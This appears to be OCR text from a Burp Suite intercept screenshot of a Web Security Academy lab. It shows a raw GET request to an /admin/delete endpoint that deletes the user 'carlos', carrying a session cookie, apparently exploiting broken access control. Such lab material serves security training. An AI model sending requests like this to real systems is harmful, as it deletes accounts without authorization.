 Request to https://0a6b00de04d757a080629920003300e4.web-security-academy.net:443 [unknown host]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a6b00de04d757a080629920003300e4.web-security-academy.net
3 Cookie: session=tbUMlPdOiWoJQamPO0FzXQITWo6YlpGp
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6b00de04d757a080629920003300e4.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17